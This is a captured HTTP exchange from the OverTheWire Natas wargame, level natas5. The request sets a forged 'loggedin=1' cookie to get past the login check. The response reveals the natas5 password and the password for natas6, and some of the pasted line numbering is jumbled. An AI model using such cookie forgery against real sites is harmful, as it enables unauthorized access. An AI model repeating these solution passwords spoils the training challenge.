 1 GET / HTTP/1.1
2 Host: natas5.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Authorization: Basic
bmF0YXM1OlowTnNydElrSm9LQUxCQ0xpNWVxRmZjUk44MkF1Mm9E
9 Connection: close
10 Cookie: loggedin=1
11 Upgrade-Insecure-Requests: 1
12 Priority: u=1
13
14
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="
http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="
http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=
http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="
http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas5", "pass":
"Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD"
};
</script>
</head>
20 <body>
21 <h1>
natas5
</h1>
22 <div id="content">
23 Access granted. The password for natas6 is
fOIvE0MDtPTgRhqmmvvAOt2EfXR6uQgR
</div>
24 </body>
25 </html>
26